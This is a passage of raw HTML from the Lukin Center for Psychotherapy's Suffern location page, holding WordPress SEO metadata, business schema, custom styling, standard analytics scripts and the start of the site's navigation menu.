Ph.D.","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/441ddd7ed7844c5ea6e5990cdf7d59fb9aaea14caa8798e8cf69ddd1ef7c0764?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/441ddd7ed7844c5ea6e5990cdf7d59fb9aaea14caa8798e8cf69ddd1ef7c0764?s=96&amp;d=mm&amp;r=g","caption":"Dr. Konstantin Lukin, Ph.D.","inLanguage":"en-US"},"sameAs":["https://lukincenter.com/people/konstantin-lukin-ph-d/","https://www.facebook.com/konstantin.lukin.90","https://www.psychologytoday.com/us/contributors/konstantin-lukin-phd","https://www.linkedin.com/in/konstantin-lukin-ph-d-28336b80","https://www.instagram.com/drkonstantinlukin/"],"worksFor":{"@id":"https://www.lukincenter.com/#organization"}},{"@type":"Article","headline":"Lukin Center at Suffern | Lukin Center for Psychotherapy","datePublished":"2023-04-06T04:24:55-05:00","dateModified":"2025-03-11T05:44:25-05:00","author":{"@id":"https://www.lukincenter.com/lukin-center-at-suffern/#author","name":"Dr. Konstantin Lukin, Ph.D."},"publisher":{"@id":"https://www.lukincenter.com/#organization"},"description":"Lukin Center at Suffern offers expert psychotherapy, psychiatry, and assessments to support your mental well-being. Book an appointment today.","name":"Lukin Center at Suffern | Lukin Center for Psychotherapy","@id":"https://www.lukincenter.com/lukin-center-at-suffern/#richSnippet","isPartOf":{"@id":"https://www.lukincenter.com/lukin-center-at-suffern/#webpage"},"image":{"@id":"https://lukincenter.com/wp-content/uploads/Suffern-NY.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.lukincenter.com/lukin-center-at-suffern/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lukin Center for Psychotherapy &raquo; Feed" href="https://www.lukincenter.com/feed/" />


<style id='wp-emoji-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>












<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-16301be2-4443-455b-aeff-9df47f9c897e) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>



<script type="text/javascript" src="https://www.lukincenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="post_loadmore-js-extra">
/* <![CDATA[ */
var post_loadmore_params = {"ajaxurl":"https:\/\/www.lukincenter.com\/wp-admin\/admin-ajax.php","current_page":"1","max_page":"0","security":"16df40ee73"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/loadmore.js?ver=6.8.3" id="post_loadmore-js"></script>
<link rel="https://api.w.org/" href="https://www.lukincenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lukincenter.com/wp-json/wp/v2/pages/2457" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lukincenter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.lukincenter.com/?p=2457' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lukincenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lukincenter.com%2Flukin-center-at-suffern%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lukincenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lukincenter.com%2Flukin-center-at-suffern%2F&#038;format=xml" />
<script data-cfasync="false" async src="//556977.tctm.co/t.js"></script><link rel="pingback" href="https://www.lukincenter.com/xmlrpc.php" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Lukin Center",
  "image": "https://lukincenter.com/wp-content/uploads/logo-1.png",
  "@id": "https://lukincenter.com/wp-content/uploads/logo-1.png#LOGO",
  "url": "https://lukincenter.com/",
  "telephone": "(201) 409-0345",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "80 River St Suite 302",
    "addressLocality": "Hoboken",
    "addressRegion": "NJ",
    "postalCode": "07030",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 40.7361711,
    "longitude": -74.0293311
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Sunday",
      "Saturday"
    ],
    "opens": "08:00",
    "closes": "21:00"
  },
  "sameAs": [
    "https://www.facebook.com/LukinCenter/",
    "https://twitter.com/LukinCenter",
    "https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA",
    "https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ",
    "https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true"
  ] 
}
</script><meta name="generator" content="Elementor 3.32.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style></style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CPK454');</script>
<!-- End Google Tag Manager -->
<script src="https://analytics.ahrefs.com/analytics.js" data-key="zf+8zvFjsxhPN7p/O3b/Gw" async></script><link rel="icon" href="https://www.lukincenter.com/wp-content/uploads/cropped-favicon-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.lukincenter.com/wp-content/uploads/cropped-favicon-512x480.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lukincenter.com/wp-content/uploads/cropped-favicon-512x480.png" />
<meta name="msapplication-TileImage" content="https://www.lukincenter.com/wp-content/uploads/cropped-favicon-512x480.png" />
		<style type="text/css" id="wp-custom-css">
			.before-header-widget ul.menu li.ukraine a{
	background-image: var(--wpr-bg-dab8f6c6-93fe-4e69-b451-0f07769c6f2b);
    background-size: 28px auto;
    background-repeat: no-repeat;
    padding-left: 52px;
    background-position: 16px center;
}


/* ss- 2023-02-24 */
.work-list.wp-block-group {
	margin: 0;
}

.work-list.wp-block-group .wp-block-group__inner-container{
	padding: 0 0 48px;
	margin: 0;
}

article.post-2202 {
    padding: 30px 0;
}
.inner-sub{
	margin-left: 60px;
}

/* ss - 2024 - 02-08 */
.form-section.page-section {
	padding: 0 10px !important;
}

.people—grid .person .caption {
    text-align: center !important;
}

.location_sec--program .location_card img {
	width: 100%;
}

.camp_page {
	color: #337aae;
}

.camp_page:hover {
	color:#FF855F;
}


.blog_card figure img {
    max-height: 220px !important;
    object-fit: cover;
    min-height: 220px;
	width: 100%;
}

.popup_wrap {
/* 	height: 83vh; */
	max-height: 97vh;
}

@media (min-width: 1200px) {
body.home .block-health-treatment .wp-block-column h2.has-text-color{
	white-space: nowrap;
}
}

.block-addiction-form{
	position: relative;
	z-index: 11;
	margin-top: -64px;
	box-shadow: 8px 8px 42px 0 rgba(0, 0, 0, 0.1);
}

section.psychology_program.program--alt .intro_card.border_box {
    padding-left:15px !important;
}


@media (min-width: 992px){
		.block-addiction-form{
		  box-shadow: none;
	  }
}

@media (min-width: 1105px){
	.block-addiction-form iframe {
		min-height: 224px;
	}
}
.before-header {
  min-height: 35px;
}
.before-header .search-form {
  min-width: 30%;
}

.page-template-tpl-executive-mental-wellness .passionate_experts .col-md-6 {
	flex: 100%;
	max-width: 100%;
	margin: 0 auto;
}

@media (min-width: 992px) {
	.page-template-tpl-executive-mental-wellness .passionate_experts .col-md-6 {
		flex: 80%;
		max-width: 80%;
	}

	.passionate_experts .intro {
        max-width: 75%;
    }
}

/*Footer Locations New Layout*/



ul#menu-locations>li {
      float: none;
    padding: 10px 18px;
    border: 1px solid rgba(248, 248, 248, 0.2);
    border-radius: 10px;
	  display: block;
    margin-bottom: 15px;
}
ul#menu-locations ul.sub-menu {
    display: block;
}
ul#menu-locations .menu-item-text {
       text-indent: unset !important;
    height: auto;
    vertical-align: top;
    width: calc(100% - 20px);
}


ul#menu-locations svg.svg-icon {
       margin-right: 6px;
    vertical-align: top;
    margin-top: 3px;
	max-width: 14px;
	    fill: #fff;
    color: #fff;
    opacity: 1;
}
.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon .svg-icon{
	fill: #fff;
}
ul#menu-locations ul.sub-menu {
    display: block;
    margin: 5px 0 0 0;
}

ul#menu-locations li a {
    display: flex;
    width: 100%;
    flex-direction: column;
    flex-direction: row;
}

ul#menu-locations ul.sub-menu li {
    float: none;
}
.footer-widgets .footer-widget-area ul.menu .menu-item a{
	color: #fff;
}
.footer-widgets .footer-widget-area ul.menu .menu-item a:hover{
	color: rgba(255, 255, 255, 0.6);
}

@media (min-width: 768px){
	.footer-widgets .footer-widget-area {
    width: 65%;
}
.footer-widgets .footer-widget-area:first-child {
    width: 15%;
}
.footer-widgets .footer-widget-area:last-child {
    width: 20%;
}
	ul#menu-locations {
    column-count: 2;
}
	ul#menu-locations>li {
    margin-bottom: 18px;
		        width: calc(100% - 8px);
        margin-right: 0;
		overflow: hidden;
}
}

.home #locations-we-serve {
	background-color: #f7f7f7;
}

.home .text-below-map {
	color: #41617A;
}

/* 2024-10-07 */

@media(min-width: 768px){ 
	.psychology_program .btn_wrap .btn:nth-child(2) {
			margin-left: 15px;
	}
}

/*Instagram layout*/
#sb_instagram .sbi_photo_wrap:hover .sbi_link {
    left: 15px;
    top: 15px;
    right: 15px;
    width: auto;
    bottom: 15px;
}

#sb_instagram .sbi_photo_wrap:hover:after {
    content: '';
    position: absolute;
    background: #000;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

#sb_instagram .sbi_photo_wrap:after {
    transition: all 0.3s;
}

#sb_instagram .sbi_photo_wrap .sbi_link .sbi_link_area {
    font-size: 16px !important;
}

#sb_instagram .sbi_username a {
    font-size: 0;
    color: #fff;
    display: inline-block;
    padding: 9px 25px;
    background-color: #FF8560;
    text-transform: uppercase;
}

#sb_instagram .sbi_username a:after {
    content: 'Follow';
    font-size: 14px;
    display: inline-block;
}

#sb_instagram .sbi_username {
    display: flex;
    justify-content: space-between;
    padding: 0 10px;
    align-items: center;
}

#sb_instagram .sbi_username:before {
    content: '';
    background: var(--wpr-bg-59fdbd62-fce4-4c91-9c21-3d83fd78bfbd) no-repeat left center;
    height: 40px;
    width: 85px;
    display: inline-block;
    background-size: 100%;
}

#sb_instagram .sbi_link .sbi_hover_caption_wrap {
    font-size: 18px;
    padding: 10px;
    margin-top: 10px;
	line-height: 1.3;
}
.people—grid .person .title {
    font-weight: bold;
    font-size: 11px !important;
}

.passionate_experts .row {
    justify-content: center;
}

.wp-block-columns .custom-content-margin {
	margin-left: 5px !important
}

a {
    color: #337aae;
}

.header-top__left p:last-child{
	margin-bottom: 0;
}

.bg-blue.therapy-block .offset-media picture {
	height: auto; 
	padding-top: 25%;
}

.therapy-block picture {
	border: none;
}
.wp-block-group.icon-right {
    background: none !important;
}


.header-top__wrapper {
	align-items: center;
}

.header-top__left {
	font-size: 12px;
}

@media(min-width: 1350px) {
	.header-top__left {
		font-size: 13px;
	}
}

.popup-onload .popup_wrap {
	max-width: 520px;
	overflow: auto;
}

ul.menu .sub-menu-wrapper .wrap {
	display: block;
}

/* SS 03-04-25(dev), 03-32-25(live) Starts*/
li#menu-item-234 .sub-menu-wrapper,
ul.menu .sub-menu-wrapper {
	column-count: auto;
}

ul.menu .sub-menu-wrapper .menu-item {
	position: relative;
}

ul.menu .sub-menu-wrapper .menu-item .sub-menu-wrapper {
	left: 100%;
	white-space: nowrap;
	top: 0;
}
/* SS 03-04-25(dev), 03-32-25(live) Ends*/
@media(min-width: 576px){
	.col_lists {
		column-count: inherit !important;
		display: flex;
		flex-wrap: wrap;
		gap: 15px;
	}
	
	.col_lists li {
		width: calc(50% - 15px);
	} 
}

/* 15th April 2025 */
ul.menu .menu-item.columns-1 .sub-menu-wrapper .sub-menu {
	column-count: auto;
}
.call_btn a:before {
    content: '';
    background-image: var(--wpr-bg-d799ddc4-654d-4120-ae10-a674c95154d6);
	width: 12px;
	height: 12px;
	display: inline-block;
	margin-right: 7px;
}
ul.menu a {
    padding: 33px 7px;
}

@media only screen and (max-width: 1099px)
{
	.main-menu ul.menu a {
    padding-left: 2px !important;
    padding-right: 3px !important;
}
}

/*April 22 */
.page-id-1564 .photo—grid .photo-grid-image .svg-icon {
  top: 61%;
	padding: 10px;
	height: 80px;
	width: 80px;
}

@media(max-width: 781px) {
	.page-id-1564 .borders .wp-block-column {
		margin: 0 0 15px 0 !important;
		max-width: 100% !important;
	}
	.borders {
		margin-bottom: 0 !important;
	}
}

@media(max-width: 640px) {
	.page-id-1564 .photo—grid .photo-grid-image .svg-icon {
	height: 65px;
	width: 65px;
		top: 64%;
 }
}

/*6th may 2025 */
@media(min-width: 1200px) {
		.page-template-tpl-sports-performance-program section.passionate_experts .col-md-6 {
				width: 33.33%;
				flex-basis: 33.33%;
		}
}

/* Method 1: Hide the popup wrapper */
.popup_wrap,
.popup-onload,
.popup-onload .popup_wrap {
    display: none !important;
    visibility: hidden !important;
    opacity: 0 !important;
}

/*Mobile javascript display may 18 2025*/
@media (max-width: 768px) {
    .custom-inserted-section {
        display: block !important;
        visibility: visible !important;
    }
    
    .custom-inserted-section * {
        display: block !important;
        visibility: visible !important;
    }
}

.my-video {
    width: 560px !important;
    height: 315px !important;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.before-footer-widgets{--wpr-bg-8cf5cffc-ae3f-4d8c-97fe-b7e568d5e58b: url('https://www.lukincenter.com/wp-content/themes/beacon/assets/images/bg-before-footer-widgets.jpg');}.popup-content:after{--wpr-bg-f3bee7a4-1313-48a2-93fe-694b9e1dd97e: url('https://www.lukincenter.com/wp-content/uploads/popup_vector_bg.png');}.call_btn a:before{--wpr-bg-eb3d4c84-c020-45dd-a59a-245a1590f4f4: url('https://www.lukincenter.com/wp-content/uploads/phone_icon.png');}.rll-youtube-player .play{--wpr-bg-16301be2-4443-455b-aeff-9df47f9c897e: url('https://www.lukincenter.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}#sb_instagram .sbi_username:before{--wpr-bg-59fdbd62-fce4-4c91-9c21-3d83fd78bfbd: url('https://lukincenter.smartwebsitedesign.com/wp-content/uploads/logo-1.png');}.before-header-widget ul.menu li.ukraine a{--wpr-bg-dab8f6c6-93fe-4e69-b451-0f07769c6f2b: url('https://lukincenter.com/wp-content/themes/beacon/assets/images/ukraine.jpg');}.call_btn a:before{--wpr-bg-d799ddc4-654d-4120-ae10-a674c95154d6: url('https://www.lukincenter.com/wp-content/uploads/phone_icon.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".before-footer-widgets","style":".before-footer-widgets{--wpr-bg-8cf5cffc-ae3f-4d8c-97fe-b7e568d5e58b: url('https:\/\/www.lukincenter.com\/wp-content\/themes\/beacon\/assets\/images\/bg-before-footer-widgets.jpg');}","hash":"8cf5cffc-ae3f-4d8c-97fe-b7e568d5e58b","url":"https:\/\/www.lukincenter.com\/wp-content\/themes\/beacon\/assets\/images\/bg-before-footer-widgets.jpg"},{"selector":".popup-content","style":".popup-content:after{--wpr-bg-f3bee7a4-1313-48a2-93fe-694b9e1dd97e: url('https:\/\/www.lukincenter.com\/wp-content\/uploads\/popup_vector_bg.png');}","hash":"f3bee7a4-1313-48a2-93fe-694b9e1dd97e","url":"https:\/\/www.lukincenter.com\/wp-content\/uploads\/popup_vector_bg.png"},{"selector":".call_btn a","style":".call_btn a:before{--wpr-bg-eb3d4c84-c020-45dd-a59a-245a1590f4f4: url('https:\/\/www.lukincenter.com\/wp-content\/uploads\/phone_icon.png');}","hash":"eb3d4c84-c020-45dd-a59a-245a1590f4f4","url":"https:\/\/www.lukincenter.com\/wp-content\/uploads\/phone_icon.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-16301be2-4443-455b-aeff-9df47f9c897e: url('https:\/\/www.lukincenter.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"16301be2-4443-455b-aeff-9df47f9c897e","url":"https:\/\/www.lukincenter.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"},{"selector":"#sb_instagram .sbi_username","style":"#sb_instagram .sbi_username:before{--wpr-bg-59fdbd62-fce4-4c91-9c21-3d83fd78bfbd: url('https:\/\/lukincenter.smartwebsitedesign.com\/wp-content\/uploads\/logo-1.png');}","hash":"59fdbd62-fce4-4c91-9c21-3d83fd78bfbd","url":"https:\/\/lukincenter.smartwebsitedesign.com\/wp-content\/uploads\/logo-1.png"},{"selector":".before-header-widget ul.menu li.ukraine a","style":".before-header-widget ul.menu li.ukraine a{--wpr-bg-dab8f6c6-93fe-4e69-b451-0f07769c6f2b: url('https:\/\/lukincenter.com\/wp-content\/themes\/beacon\/assets\/images\/ukraine.jpg');}","hash":"dab8f6c6-93fe-4e69-b451-0f07769c6f2b","url":"https:\/\/lukincenter.com\/wp-content\/themes\/beacon\/assets\/images\/ukraine.jpg"},{"selector":".call_btn a","style":".call_btn a:before{--wpr-bg-d799ddc4-654d-4120-ae10-a674c95154d6: url('https:\/\/www.lukincenter.com\/wp-content\/uploads\/phone_icon.png');}","hash":"d799ddc4-654d-4120-ae10-a674c95154d6","url":"https:\/\/www.lukincenter.com\/wp-content\/uploads\/phone_icon.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_minify_css wpr_host_fonts_locally wpr_desktop" /></head>
<body class="wp-singular page-template page-template-page-location-page page-template-page-location-page-php page page-id-2457 wp-custom-logo wp-theme-genesis wp-child-theme-beacon header-full-width full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible elementor-default elementor-kit-7318" itemscope itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CPK454"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div  class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#main-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div  class="header">		<div  class="before-header header-top">
				<div class="wrap">
					<div class="header-top__wrapper">					<div class="header-top__left"><p style="text-align: center;">Our Dialectical Behavior Therapy Group has started! Call or email <a href="mailto:info@lukincenter.com">info@lukincenter.com</a> to learn more.</p>
</div>					<div class="header-top__right">	<form class="search-form" method="get" action="https://www.lukincenter.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search...</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search..." itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.lukincenter.com/?s={s}" itemprop="target"></form><button class="search-toggle" aria-label="Search" aria-pressed="false"><svg aria-label="Search icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg><span>Search</span></button></div>
					</div>
				</div>
			</div><header  class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://www.lukincenter.com/" class="custom-logo-link" rel="home"><img width="296" height="100" src="https://www.lukincenter.com/wp-content/uploads/logo-r-l-r.png" class="custom-logo" alt="Lukin Center for Psychotherapy" decoding="async" /></a><p class="site-title" itemprop="headline">Lukin Center for Psychotherapy</p></div><button class="menu-toggle" aria-label="Menu" aria-pressed="false"><span>Open Menu</span></button><div class="main-menu"><a href="https://www.lukincenter.com/" class="custom-logo-link" rel="home"><img width="296" height="100" src="https://www.lukincenter.com/wp-content/uploads/logo-r-l-r.png" class="custom-logo" alt="Lukin Center for Psychotherapy" decoding="async" /></a><button class="menu-close menu-toggle" aria-label="Menu" aria-pressed="false"><span>Close Menu</span></button><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-238" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/about/" itemprop="url"><span itemprop="name">About</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us" class="icon-menu connect-menu js-superfish"><li id="menu-item-208" class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li id="menu-item-209" class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li id="menu-item-210" class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li id="menu-item-211" class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li id="menu-item-212" class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li id="menu-item-1557" class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
